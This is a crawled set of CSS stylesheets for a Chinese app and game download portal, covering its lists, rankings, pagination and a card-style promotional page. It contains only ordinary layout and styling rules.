.photogenic .pic_list li{ float:left; position: absolute; overflow:hidden;width:286px; height:209px; font-size:32px; line-height:180px;}
.photogenic .pic_list li a{ float:left; width:100%; height:100%; text-align:center; color:#fff; overflow:hidden;}
.photogenic .pic_list li a img{ float:left; width:100%; height:100%;}
.photogenic .pic_list li.bot_pic_1{left:0; top:0px; height:426px;}
.photogenic .pic_list li.bot_pic_2{left:295px; top:0px;}
.photogenic .pic_list li.bot_pic_3{left:295px; top:219px;}
.photogenic .pic_list li.bot_pic_4{ left:590px; top:0; height:426px;}
.photogenic .pic_list li.bot_pic_5{left:885px; top:0;}
.photogenic .pic_list li.bot_pic_6{left:885px; top:219px;}
/********** 友情链接 **********/
.link_point{ border:1px solid #F7C8C8; position:relative; padding:2px 5px; color:#F7C8C8; font-size:14px; display:inline-block; font-weight:normal; margin-left:15px}
.link_point .SA{position:absolute; top:1px; left:-9px;}
.link_point .SA em,.link_point .SA span{ height:16px; width:9px; color:#F7C8C8; position:absolute; font:16px/21px simsun; overflow:hidden; }
.link_point .SA em{ z-index:99; font-style:normal; }
.link_point .SA span{ color:#fff;top:0; left:2px; z-index:999; }
.links_list{ padding-top:10px; color:#CECECE; line-height:25px; text-indent:-0.8em;}
.links_list a{margin:0 10px; font-size:14px; color:#333;display:inline-block;}
.links_list a:hover{color:red}
/********** 底部 **********/
.foot{ background-color:#43484d}
.foot_main{width:1200px; margin:0 auto; padding:20px 0}
.foot .search{ float: none; margin:0 auto; padding:0}
.foot_main table{ border:none; border-collapse:collapse; width:100%;color:#999; margin-top:10px; font-size: 14px;}
.foot_main table th,.foot_main table td{ padding-bottom:10px; text-align:center}
.foot_main table th{ font-size:16px;color:#999}
.foot_main table a{ color:#666}
.foot_main table a:hover{color:red}
.foot_main .foot_bottom{color:#999; text-align:center; font-size:14px}
.foot_main .foot_bottom p{ line-height:30px}
.foot_main .foot_bottom p:not(:first-child) a{color:#999;}
.foot_main .foot_bottom a{ color:#ddd}
.foot_main .foot_bottom a:hover{color:red}
/********** 分页 **********/
.pager{clear: both;margin:20px 5px;line-height: 36px;text-align: center;color: #676767;font-size: 16px;}
.pager ul {list-style: none;margin: 0;padding: 0; }
.pager li{height:32px;font: 14px/32px "Microsoft Yahei";display: inline-block;background:#F5F7F8;border: 1px solid #c5c5c5;margin: 0 5px;color: #333;}
.pager li a,.pager li span{color: #999; display:inline-block; padding: 0 15px; cursor:pointer}
.pager li .current ,.pager li .cur{background: #fb6333;color:white}
li.thisclass {background: #fb6333;}
li.thisclass a{color:white}
.pager li .current a,.pager li.current span,.pager li .cur a,.pager li.cur span{color:#fff;}
div.lef_content{margin-bottom:30px}

.pagination{text-align: center;margin-top:10px;margin-bottom:10px;font-size:14px;}
.pagination a{display:inline-block;margin:0 5px;}

.tags{margin:10px 0;line-height:24px;font-size:15px;overflow:hidden;}
.tags a{color:#fb6333;margin:0 10px 0 0;}
.lef_content .tags{margin:10px 20px;}

/*aibox*/
.aibox .new_game{width:820px;padding:0;}
.aibox .new_game ul{margin: -10px 0 0 -30px;}
.aibox .new_game ul li{margin: 30px 0 0 40px;}
.aibox h3{border-bottom: 1px solid #eee;margin:0;padding-bottom: 15px;}
.aibox .rank_box{float:right;padding:0 0 0 20px;border:0;border-left: 1px solid #eee;}
.aibox .rank_box .rank_list{padding:15px 0 0 0;}

.aibox .new_game.alli{width:1200px;}
.aibox .new_game.alli ul{margin: -10px 0 0 -20px;}

.index_hj{width:1200px;margin-top:10px;overflow:hidden;}
.index_hj ul{width:1300px;overflow:hidden;}
.index_hj ul li{position:relative;float:left;margin:0 20px 0 0;}
.index_hj ul li img{float:left;width:224px;height:130px;}
.index_hj ul li p{position:absolute;bottom:0;left:0;width:96%;padding:0 2%;background:rgba(0,0,0,0.5);text-align:center;font-size:14px;color:#fff;line-height:30px;}
.index_hj ul li:hover p{background:rgba(0,0,0,0.7);}

/*syzt*/
.sy-zt {
    overflow: hidden;
    padding: 19px;
    background: white;
	margin-top:10px;
}
.sy-zt .btitle {
    margin: 0 auto;
}
.btitle {
    height: 50px;
    border-bottom: 1px solid #E5E5E5;
    line-height: 36px;
    background: white;
	position:relative;
}
.btitle h3, .btitle h4 {
    float: left;
    font-size: 20px;
    height: 50px;
    line-height: 56px;
    font-weight: bold;
    color: #333;
    border-bottom: 1px solid #F7C8C8;
}
.zt_more {
    float: right;
    margin-left: 15px;
    height: 0px;
    border: 1px solid white;
	color:#999;
}
.nexttab {
    float: right;
    width: 98px;
}
.nexttab .prev, .nexttab .next {
    float: left;
    margin-left: 10px;
    width: 39px;
    height: 39px;
    display: inline-block;
    background: url(/images/m.png) no-repeat 0 -81px;
    cursor: pointer;
}
.nexttab .next {
    background-position: -39px -81px;
}
.sy-zt .bd {
    padding-top: 20px;
    background: white;
    padding: 13px 0;
	margin:auto;
}
.tempWrap {
    width: 100%;
}
.syzt li {
    float: left;
    width: 216px;
    height: 140px;
    margin-right: 20px;
    position: relative;
    _display: inline;
}
.syzt li img {
    width: 100%;
    height: 140px;
}
.syzt li i {
    display: none;
}
.syzt li i, .syzt li b, .syzt li em {
    display: block;
    font-style: normal;
    text-decoration: none;
    position: absolute;
    bottom: 0; 
    width: 100%;
    height: 140px;
    line-height: 36px;
    color: #fff;
    left: 0;
}
.syzt a b {
    height: 30px;
    background-color: black;
    opacity: 0.7;
}
.syzt a em {
    height: 30px;
    text-align: center;
    font-size: 17px;
    line-height: 30px;
}
.syzt a:hover {
    text-decoration: none;
}
.syzt a:hover i {
    display: block;
}
.syzt a:hover b {
    display: none;
}
.syzt a:hover em {
    display: block;
    border: 4px solid #D9241D;
    width: 208px;
    height: 132px;
    font-size: 24px;
    font-weight: bold;
    line-height: 60px;
    overflow: hidden;
    cursor: pointer;
    text-align: center;
    white-space: nowrap;
}
.good-netgame li i, .nexttab a:hover, .game-rec li i, .syzt li i {
    filter: alpha(opacity=70);
    -moz-opacity: 0.7;
    opacity: 0.7;
	
}
.submit:hover, .newbox dt a:hover i, .hot-list li.on i, .hothd li, .video-list li a:hover i ,.ps_list a,.cen_main a{
    -webkit-transition: all linear .218s;
    -moz-transition: all linear .218s;
    transition: all linear .218s;
}
.newbox dt i, .good-netgame li i, .game-rec li i, .video-list li i, .syzt li i {
    background: #000;
	display:none;
}

/*push*/
.m-yz dd {
    float: right;
    _display: inline;
    width: 281px;
    margin: 0 14px 0 0;
}
.m-yz dd {
    height: 672px;
    display: inline;
    overflow: hidden;
}
.m-zxfb li {
    clear: both;
    margin: 10px 0 0;
    padding: 0 0 11px;
    border-bottom: 1px solid #eeeeee;
    overflow: hidden;
}
.m-zxfb li .m-zxfb-l {
    float: left;
    width: 217px;
}
.m-zxfb li .m-zxfb-l .name i {
    display: block;
    float: left;
    width: 24px;
    height: 24px;
    line-height: 24px;
    text-align: center;
    background-color: #b4b4b4;
    color: #fff;
	font-style: normal;
}
.m-zxfb li.one .m-zxfb-l .name i {
    background-color: #ff4b4b;
	font-style: normal;
}
.m-zxfb li .m-zxfb-l .name a {
    display: block;
    height: 21px;
    padding: 0 0 0 9px;
    font-size: 15px;
    color: #4a4a4a;
    overflow: hidden;
}
.m-zxfb li .m-zxfb-l .info {
    padding: 4px 0 0 36px;
    color: #999999;
}
.m-zxfb li.hover .m-zxfb-l .info {
    display: none;
}
.m-zxfb li .m-zxfb-l .info i {
    padding: 0 6px;
}
.m-zxfb li .m-zxfb-l .show {
    display: none;
}
.m-zxfb li.hover .m-zxfb-l .show {
    display: block;
    height: 64px;
    margin: 10px 0 0;
}
.m-zxfb li .m-zxfb-l .show img.tu {
    display: block;
    float: left;
    width: 60px;
    height: 60px;
    margin: 0 10px 0 0;
}
.m-zxfb li .m-zxfb-r {
    float: right;
    width: 60px;
    height: 50px;
    line-height: 69px;
    text-align: center;
    font-size: 14px;
    background: url(/images/icon.png) no-repeat 0 -147px;
}

/*by*/
.head .logo .by {
    display: inline;
    font-size: 14px;
    color: #fb6333;
    position: absolute;
    width: 180px;
    bottom:5px;
    right: -150px;
    z-index: 99;
	font-family:cursive;
}
.head h1 .by {
    display: inline;
    font-size: 14px;
    color: #fb6333;
    position: absolute;
    width: 180px;
    bottom:5px;
    right: -150px;
    z-index: 99;
	font-family:cursive;
}
/*v_i*/
.v_l{
	background:url(/images/video_l.png) no-repeat center center;
	padding:0 8px;
	margin:0 5px;
	height:11px;
	display:inline-block;
	background-size:100%;
}
.arrow4 p  .v_l{
	height:14px;
	padding:0 10px;
}



--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.approto1.com/css/class.css
body_size: 5895
content:
a{color:#666;}
i,em{font-style:normal;}
.main_wrap{width:1200px;margin:20px auto;background:#fff;border:1px solid #E8EDF0;}
.main_wrap .wrap{padding:20px;}
.main_wrap .pt0{padding-top:0;}
.main_wrap .wrap .col_tit{padding:0 0 15px 0;border-bottom:1px solid #eee;}
.main_wrap .wrap .col_tit h2{font-weight:400;border-left:3px solid #fb6333;padding:0 0 0 8px;}

.app-list ul {width: 890px;padding: 0;margin: 0;overflow: hidden;}
.app-list li {border-width: 1px;width: 380px;float: left;padding: 8px 10px;margin-right: 25px;margin-top: 20px;height: 91px;position: relative;border-radius: 2px;background: #fff;border-color: #ececec;border-style: solid;border-width: 1px 1px 1px 1px;}
.app-list .img-icon {margin-right: 14px;}
.app-list .list_detail a {font-size: 16px;font-weight: bold;height: 26px;line-height: 26px;overflow: hidden;display: block;color: #555}
.app-list .list_detail p {height: 25px;line-height: 30px;overflow: hidden;white-space:nowrap;text-overflow:ellipsis;font-size: 13px;color:#999;}
.app-list span {padding-right: 15px;}
.app-list li img {width: 90px;height: 90px;margin-right: 15px;border-radius: 12px;}
.app-list li .list_detail {padding-top: 5px;}
.app-list li .game_down {width: 30px;height: 30px;background:url([data-uri]);background-size:30px;position: absolute;display: none;bottom: 6px;right: 6px}
.app-list li:hover {border: 1px solid #fb6333;border-color: #fb6333;box-shadow: 0px 0px 2px #fb6333;}
.app-list li:hover .game_down {display: block;}
.listinfo_02 li a.current{border-color:#fb6333;color:#fb6333;}
.news-list .a_img{width:190px;height:130px;overflow:hidden;float:left;}
.news-list li {padding:20px 0;border-bottom:1px solid #EDEDED;height:130px;overflow:hidden;}
.news-list img{max-width:190px;min-height:130px;overflow:hidden;}
.news-list li p {float:right;widtH:624px;color:#777;}
.news-list li b {font-size:18px;font-weight:800;padding:1px 0 6px;display:block;overflow:hidden;width:624px;white-space:nowrap;}
.news-list li b a{color:#555;}
.news-list li b a:hover{color:#fb6333;}
.news-list li b,.news-list li span,.news-list li i {display:inline-block;line-heighT:30px;height:30px;}
.news-list li b img {float:left;width:32px;height:32px;margin-right:6px;border-radius: 6px;}
.news-list li i {float:left;font-size:13px;font-style:normal;padding-right:20px;color:#666;}
.news-list li i s{font-style:normal;text-decoration:none;background:#f9a019;color:#fff;padding:1px 3px;border-radius:1px;text-align:center;}
.news-list li em {position: relative;width:100px;float:right;background: url(../images/star.gif) repeat-x bottom;height: 16px;overflow: hidden;margin-right:8px;margin-top:5px;}
.news-list li span {height:60px;overflow:hidden;width:100%;color:#888;}

.classli {margin:0;clear:both;background:#fff;font-size:14px;}
.classli li {border-bottom:1px solid #EBEBEB;padding:10px 10px;overflow: hidden;}
.classli li span {float:left;width:50px;line-height:36px;display:block;}
.classli li p {float:left;width:1074px;}
.classli li a,.classli li a:visited {float:left;padding:0px 9px 0px;display:block;line-height:28px;height:28px;margin-right:2px;margin:5px 10px 5px 0;}
.classli li a:hover,.classli li a.curr,.classli li a.curr:visited {background:#fb6333;color:#fff; text-decoration:none;border-radius:2px;}
.classli .uplink {line-height:36px;height:36px;}
.classli .uplink em {float:left;display:block;height:36px;font-style:normal;border-radius:10px}
.classli .uplink a {float:left;line-height:34px;height:34px;width:100px;text-align:center;border:1px solid #fb6333;border-left:0;margin:0;}
.classli .uplink a#bcss0 {border-radius:5px 0 0 5px;border-left:1px solid #fb6333}
.classli .uplink a#bcss3 {border-radius:0 5px 5px 0}

.author-intro {height:158px;margin:0;padding:0;background-color:#fff;border:1px solid #f2f2f2;border-top:none;overflow:hidden;}
.author-intro .col-a {width:158px;margin:0;text-align:center;float: left;}
.author-intro .col-b {width:666px;padding:19px 0;float: left;}
.author-intro .col-c {width:195px;background-color:#f4f4f4;float: left;}
.author-intro .col-c .entrance {height:118px;width:195px;padding-top:40px;text-align:center;display:block;text-decoration:none;}
.author-intro .col-a img {margin:19px;border-radius:50%;}
.author-intro .col-a a:hover img {border-radius:0;}
.entrance p {font-size:20px;line-height:1.5;color:#999;}
.entrance p span {font-size:28px;margin-right:5px;}
.entrance i {width:23px;height:19px;background:url(../images/author_def.png) no-repeat 0 -60px;display:inline-block;}
.entrance:hover { background-color:#288bde;}
.entrance:hover p {color:#fff;}
.entrance:hover i {background-position:-30px -60px;}
.author-intro .author-name {margin-bottom:14px;overflow:hidden;zoom:1;}
.author-intro .author-name strong ,.author-intro .author-name a {display:block;float:left;}
.author-intro .author-name strong {margin-right:25px;font-size:20px;color:#fb6333;line-height: 30px;}
.author-intro .author-name a {width:42px;height:20px;margin-right:10px;padding:0 5px 0 8px;line-height:20px;border-radius:3px;border:1px solid #e5e5e5;text-decoration:none;overflow:hidden;_line-height:22px;background-color:#fff;margin-top: 2px;}
.author-intro .author-name .author-follow i {margin:5px 3px 0 0;_margin-right:0;}
.author-intro .author-name .author-up i {margin:4px 3px 0 0;_margin-right:0;float: left;}
.author-intro .author-name .author-up em {width:22px;display:block;float:left;text-align:center;}
.author-intro .author-name a:hover {background-color:#08A32C;color:#fff;border:1px solid #078424;}
.author-intro .author-name .author-follow:hover i {background-position:-30px 0;}
.author-intro .author-name .author-up:hover i {background-position:-30px -20px;}
.author-type {margin-bottom:12px;font-size:14px;line-height:18px;}
.author-type i {width:18px;height:18px;margin-right:5px;background:url(../images/sprite.png) no-repeat -60px -20px;display:block;float:left;}
.author-extra {margin-right:20px;}
.author-extra p {font-size:14px;margin-bottom: 8px;}
.author-extra span {color:#999;}
.author-extra em {margin-right:35px;}
.author-up i {width:14px;height:13px;background:url(../images/sprite.png) no-repeat 0 -20px;}
.author-up i {display:block;float:left;}

.author-news{border:0;height:140px;}
.author-news .col-b{width:650px;padding:0;}
.author-news .col-a img{margin:0 10px 0 10px;}

.boxbg {margin-top:24px;background:#fff;padding:20px;}
.downlist {margin-top:10px;}
.downlist ul{height:100%;overflow:hidden}
.downlist li {padding:15px 10px 15px 10px;float:left;width:560px;border-bottom:1px solid #F4F4F4}
.downlist li:hover {background:#F4F4F4}
.downlist .g {position: relative;float:left;widtH:90px;}
.downlist .g i{background: url(/style/img/bg_90.png);width: 90px;height: 90px;position: absolute;top: 0;left: 0;}
.downlist .g img {widtH:90px;height:90px;border-radius:10px}
.downlist .ginfo {float:left;padding-left:24px;widTH:305px;font-size:12px;color:#999}
.downlist .ginfo b {display:block;line-height:36px;height:36px;font-size:17px;overflow:hidden;widtH:425px;font-weight:400}
.downlist .ginfo i {float:left;display:block;line-height:26px;height:26px;padding-right:14px;font-style:normal;font-size:13px;}
.downlist .ginfo .sj{width:115px;padding-right:0;}
.downlist .ginfo p {display:block;line-height:28px;height:28px;overflow:hidden;widtH:300px}
.downlist a.durl {widtH:112px;height:38px;line-height:38px;text-align:center;font-size:18px;border:1px solid #fb6333;color:#fb6333;display:block;float:right;margin:43px 15px 0 0}
.downlist a.durl:hover {background:#fb6333;color:#fff}
.downlist .g .sign{position:absolute;width:45px;height:50px;top:0;left:0;z-index:1;background:url(../images/sign_icon.png) no-repeat;}
.downlist .g .sign_1{background-position:-150px 1px;}
.downlist .g .sign_2{background-position:0 1px;}
.downlist .g .sign_3{background-position:-613px 1px;}
.downlist .g .sign_4{background-position:-48px 1px;}
.downlist .g .sign_5{background-position:-200px 1px;}
.downlist .g .sign_6{background-position:-252px 1px;}
.downlist .g .sign_7{background-position:-303px 1px;}
.downlist .g .sign_8{background-position:-355px 1px;}
.downlist .g .sign_9{background-position:-407px 1px;}
.downlist .g .sign_10{background-position:-459px 1px;}
.downlist .g .sign_11{background-position:-511px 1px;}
.downlist .g .sign_12{background-position:-562px 1px;}
.downlist .g .sign_13{background-position:-668px 1px;}
.downlist .g .sign_14{background-position:-721px 1px;}
.downlist .g .sign_15{background-position:-778px 1px;}

.lbtags .g{margin-top:2px;}
.lbtags .ginfo b {height:26px;line-height:24px;}
.lbtags .ginfo i {height:22px;line-height:22px;font-size:12px;}
.lbtags .ginfo p {height:22px;line-height:20px;font-size:13px;}
.lbtags .lbs {margin-top:3px;}
.lbtags .lbs {color:#666;height:20px;overflow:hidden;display:block;}
.lbtags .lbs  i{font-size:12px;color:#fff;background:#999;border-radius:4px;padding:1px 3px;margin-right:6px;display: inline-block;line-height: normal;height: auto;}

.applist {width: 100%;overflow: hidden;}
.applist ul {width: 100%;overflow: hidden;}
.applist li {float: left;width: 72px;height: 119px;padding: 10px 13px;margin-top: 10px;text-align: center;position: relative;border: 1px solid #fff;}
.applist li .icon img {width: 72px;height: 72px;-moz-border-radius: 10px;-webkit-border-radius: 10px;border-radius: 10px;}
.applist li .txt a {color:#555;height:25px;line-height:25px;overflow:hidden;display:block;padding-top:5px;font-size:14px;}
.applist li .txt p {color: #999;font-size:12px;}
.applist li .down {display:none;position:absolute;bottom:10px;left:11px;width:72px;height:33px;text-align:center;font-weight:bold;line-height:33px;background-color:#fb6333;}
.applist li .down a {color:#fff;font-size:15px;font-weight:400;}
.applist li:hover .txt{display: none;}
.applist li:hover .down{display: block;}

.tabNav{width:1100px;display:block;height:24px;overflow:hidden;margin:0 0 0 20px;}
.tabNav  a{display:block;float:left;height:24px;line-height:24px;text-align:center;padding:0 8px;margin:0 0 0 12px;font-size:14px;border-radius:3px;}
.tabNav  a.cur{background:#fb6333;color:#FFF;}

.pages {margin:20px 0 10px 0;text-align:center;}
.pages a {display:inline-block;padding:10px 20px;border:1px solid #ebeef1;margin:0 5px;background:#fff;font-size:14px;}
.pages a:hover,.pages a.current,.pages a.cur {background:#fb6333;color:#fff;}

.company_list{width:1160px;overflow:hidden;}
.company_list ul{width:1200px;overflow:hidden;}
.company_list ul li{float:left;width:110px;height:140px;margin:30px 30px 0 0;padding:3px;text-align:center;border:1px solid #ddd;border-radius:2px;overflow:hidden;}
.company_list ul li .icon {position:relative;display:block;width:110px;height:110px;overflow:hidden;}
.company_list ul li .icon i{position:absolute;top:0;left:0;padding:2px 10px;background:rgba(0,0,0,0.6);color:#fff;font-style:normal;}
.company_list ul li .icon img{width:110px;height:auto;min-height:110px;}
.company_list ul li p {display:block;height:30px;line-height:30px;font-size:14px;overflow:hidden;}

.company_info {position:relative;padding:0 0 0 220px;min-height:200px;overflow:hidden;font-size:14px;}
.company_info .title{line-height:50px;border-bottom:1px dotted #ddd;overflow:hidden;}
.company_info .title h1{float:left;font-size:20px;}
.company_info .title .more{float:right;}
.company_info .icon {width:200px;height:200px;position:absolute;left:0px;top:10px; }
.company_info .icon img{width:200px;height:auto;min-height:200px;}
.company_info .desc {padding:10px 0 0 0;line-height:24px;font-size:15px;}
.company_info .desc p{text-indent:2em;}

.tab_menu{position:relative;width:100%;border-bottom:1px solid #eee;overflow:hidden;}
.tab_menu li{line-height:20px;text-align:center;font-size:16px;float:left;border-top:3px solid #fff;position:relative;}
.tab_menu li a,.tab_menu li span{display:block;height:20px;margin:14px 0;padding:0 30px;border-right:1px solid #ddd;cursor: pointer;}
.tab_menu li.current,.tab_menu li.cur{border-top:3px solid #fb6333;font-weight:700;}
.tab_menu .more{position:absolute;right:0;top:0;line-height:50px;padding:0 20px;font-size:14px;}

.t_bg{background-size:cover;background-position:center;height:300px;background-repeat:no-repeat;}
.t_box{width:1200px;margin:-46px auto 0 auto;}
.t_box .t_title{padding:0 16px;line-height:46px;height:46px;background:rgba(0,0,0,0.6);color:#fff;overflow:hidden;}
.t_box .t_title h1{display:inline-block;font-size:18px;font-weight:400;color:#fff;}
.t_box .t_title span{font-size:12px;color:#fff;margin:0 0 0 10px;}
.t_box .t_title span a{color:#fff;}
.t_box .t_main{background:#fff;border:1px solid #E8EDF0;overflow:hidden;}
.t_box .t_desc{padding:10px 15px;font-size:15px;line-height:24px;text-indent:2em;}

.newslist{width:1160px;overflow:hidden;}
.newslist ul{width:1200px;padding:5px 0 0 0;overflow:hidden;font-size:14px;}
.newslist li{width:569px;float:left;padding:12px 0;border-bottom:1px dotted #ddd;margin-right:20px;}
.newslist li a{display:block;width:470px;height:20px;overflow:hidden;line-height:20px;float:left;border-left:3px solid #b7b7b7;padding-left:10px;}
.newslist span{display:block;width:80px;height:20px;overflow:hidden;float:right;color:#b0aaaa;text-align:right;}

.l_box{display:block;height:auto;overflow: hidden;padding:5px 0 0 0;}
.l_box a{text-decoration:none;color:#fff;padding:4px 15px;display:inline-block;border-radius:3px;margin:10px 10px 0 0;font-size:16px;height:30px;line-height:30px;letter-spacing:0.8px;background:#bbb;}
.l_box a:hover{background:#fb6333!important;}

.topitem{
	width:1160px;margin:20px auto;
	}
.topitem:after{
	content:"";
	display:block;
	width:0;
	height:0;
	clear:both;
	}	
.rkitm{width:1120px;height:114px;position:relative;background:#f7f7f7;padding:20px;margin-top:18px;border-radius:4px;}
.rkitm:hover{background:#fffded;}
.rkl{width:114px;float:left;position:relative;margin:}
.rkl img{width:114px;height:114px;border-radius:17px;}		
.rkl i{width:29px;height:33px;display:block;position:absolute;left:9px;top:0px;background:url(/images/ico-1.png) no-repeat -400px -70px;color:#FFF;text-align:center;line-height:28px;}
.rkl i.num1{
	background-image: url(/images/ico-1.png);
    background-repeat: no-repeat;
    width: 118px;
    height: 102px;
    top: -28px;
    left: -30px;
	background-position: 0px 0px;
	text-indent:9999px;
}
.rkl i.num2{
	background-image: url(/images/ico-1.png);
    background-repeat: no-repeat;
    width: 118px;
    height: 102px;
    top: -28px;
    left: -30px;
	background-position: -120px 0px;
	text-indent:9999px;
}		
.rkl i.num3{
	background-image: url(/images/ico-1.png);
    background-repeat: no-repeat;
    width: 118px;
    height: 102px;
    top: -28px;
    left: -30px;
	background-position: -240px 0px;
	text-indent:9999px;
}	
.rkr{width:900px;float:left;margin-left:20px;margin-top:10px;}
.rkr .tip{width:900px;margin-top:-2px;}
.rkr .tip h3{display:inline-block;}
.rkr .tip h3 a{font-size:24px;font-weight: normal;}
.rkr .tip h3 a.ztoa em.zto{font-size:12px;}
.rkr .tip h3 a em{font-size:14px;padding-left:10px;color:#777;}
.rkr .tip h3:hover a{color:#7bc71f;}
.rkr .tip h3:hover a em{color:#7bc71f;}
.rkr .tip .softsize{display:inline-block;text-align:right;float:right;line-height:40px;font-size:14px;color:#777;}
.rkr .bqj{display:block;width:900px;margin:10px 0 5px 0;}
.rkr .bqj i{border:1px solid #7bc71f;border-radius:3px;padding:0 3px;font-size:12px;margin-right:10px;color:#7bc71f}
.rkr .bqj i a{color:#7bc71f;}
.rkr .bqj a{border:1px solid #7bc71f;border-radius:3px;padding:0 3px;font-size:12px;margin-right:10px;color:#7bc71f}

.rkr .tip h3 em.zto{display:inline-block;margin-left:10px;padding:0 6px;color:#7bc71f;border-radius:3px;}
.rkr .bqj em.rd{padding-left:25px;font-size:13px;}
.rkr .bqj em.xj0{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat;clear: both;margin-top: -6px;}
.rkr .bqj em.xj1{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat 0 -37px;clear: both;margin-top: -6px;}
.rkr .bqj em.xj2{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat 0 -73px;clear: both;margin-top: -6px;}
.rkr .bqj em.xj3{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat 0 -108px;clear: both;margin-top: -6px;}
.rkr .bqj em.xj4{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat 0 -144px;clear: both;margin-top: -6px;}
.rkr .bqj em.xj5{width:103px;height:18px;text-align:left;display:inline-block;float:right;background:url(/images/starse.png) no-repeat 0 -180px;clear: both;margin-top: -6px;}
.rkr .bqj em a{}
.rkr .msu{width:900px;height:50px;overflow:hidden;line-height:23px;font-size:14px;clear:both;color:#888;}
.rkitm .downsoft{width:80px;height:38px;display:block;float:right;line-height:38px;border:1px solid #7bc71f;color:#7bc71f;font-size:18px;text-align:center;background:#e5f4fa;border-radius:4px;position:absolute;bottom:26px;right:10px;}
.rkitm .downsoft:hover{color:#FFF;background:#7bc71f;}
.rkitm .lby{position:absolute;right:33px;bottom:8px;}
.rkitm .lb{background:#fbc73c;margin-right:15px;}
.rkitm .zqt{background:#f48047;}
.rkitm .hd{background:#7bc71f;margin-right:15px;}
.rkitm .hd,.rkitm .lb,.rkitm .zqt{width:60px;height:26px;display:inline-block;text-align:center;line-height:26px;color:#FFF;border-radius:4px;}
.rkitm .lbyo{width:60px;position:absolute;right:33px;bottom:8px;}	
.rkitm .zqto{background:#f48047;width:60px;height:26px;display:block;text-align:center;line-height:26px;color:#FFF;border-radius:4px;}	
/*rank nav*/
.nav_cont .nav_top{
	color:#EEE;
	}	
.nav_cont a.cur{
	color:#fbc73c;
	}	
	
/*zt hot rank*/
/*.nav_cont a.zthot{float:left;margin:0 20px 0 30px;}*/	
.rkr .tip h3 .ver{display:inline-block;height:29px;position:relative;vertical-align: bottom;margin:0 15px 0 8px;}
.rkr .tip h3 .ver .bb{position:absolute;font-size:12px;padding-left:18px;display:block;white-space:nowrap;}
.rkr .tip h3 .ver .az{top:0;background:url(/images/bbaz.png) left center no-repeat;}
.rkr .tip h3 .ver .is{bottom:0;background:url(/images/bbpg.png) left center no-repeat;}
/*toprank*/
.toprank{width:130px;height:130px;position:absolute;right:30px;background:url(/images/rank_ryb.png) no-repeat center center;background-size:100%;text-align:center;line-height:90px;color:#FFF;text-indent:20px;font-size:20px;display:none;}
.toprank i{font-size:35px;padding-right:4px;font-weight:bold;}



--- FILE ---
content_type: text/css
request_url: https://www.approto1.com/gg/static/style.css
body_size: 2646
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
}


body {
    background: #0a0a14;
    min-height: 100vh;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f0f0f0;
    background-image: url('../static/bj.png'); /* 修改这一行 */
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}
.container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 4px 15px 10px;
}

.top-banner {
    width: 100%;
    height: 225px;
    border-radius: 12px;
    overflow: hidden;
    margin: 0 0 4px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.4);
    position: relative;
}

.top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.top-banner:hover img {
    transform: scale(1.03);
}

.banner-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px 20px;
    background: linear-gradient(to top, rgba(0,0,0,0.85), transparent);
    color: white;
}

.banner-content h1 {
    font-size: 1.8rem;
    margin-bottom: 6px;
    text-shadow: 0 2px 6px rgba(0,0,0,0.7);
    font-weight: 700;
}

.banner-content p {
    font-size: 0.95rem;
    opacity: 0.9;
    line-height: 1.4;
    max-width: 600px;
}

.marquee-container {
    width: 100%;
    height: 34px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    display: flex;
    align-items: center;
    overflow: hidden;
    border-radius: 6px;
    margin: 4px 0;
    border: 1px solid #ff6b6b;
}

.marquee {
    white-space: nowrap;
    animation: marquee 40s linear infinite;
    font-size: 0.95rem;
    padding-left: 100%;
    display: inline-block;
}

.marquee i {
    color: #ff6b6b;
    margin: 0 10px;
}

@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

.card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(375px, 1fr));
    gap: 5px;
    margin-top: -3px;
}

.card {
    width: 100%;
    height: 120px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(5px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

.card-image {
    flex: 0 0 85px;
    height: 120px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.card-image img {
    width: 100%;
    height: 50%;
    object-fit: cover;
    display: block;
    transition: transform 0.4s ease;
}

.card-content {
    flex: 1;
    padding: 0px 12px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: rgba(0 0 0 / 0%);
    border-radius: 0 10px 10px 0;
}

.card h3 {
    font-size: 1.15rem;
    margin-bottom: 5px;
    color: white;
    position: relative;
    display: inline-block;
}

.card h3:after {
    content: '';
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 35px;
    height: 2px;
    background: linear-gradient(90deg, #ff6bb3, #ffa5d8);
    border-radius: 1px;
}

.card p {
    color: rgba(255, 255, 255, 0.85);
    font-size: 0.8rem;
    line-height: 1.3;
    margin-bottom: 5px;
}

.appointment-range {
    display: flex;
    align-items: center;
    margin-top: 5px;
    padding: 4px 8px;
    background: rgba(255, 107, 179, 0.15);
    border-radius: 3px;
    width: fit-content;
}

.appointment-range i {
    color: #ff6bb3;
    margin-right: 5px;
    font-size: 0.8rem;
}

.appointment-range span {
    color: #70ff00;
    font-size: 0.78rem;
    font-weight: 500;
}

.jump-links {
    position: absolute;
    right: 12px;
    bottom: 10px;
    display: flex;
    gap: 8px;
}

.jump-link {
    display: inline-flex;
    align-items: center;
    padding: 5px 12px;
    color: white;
    text-decoration: none;
    border-radius: 16px;
    font-weight: 500;
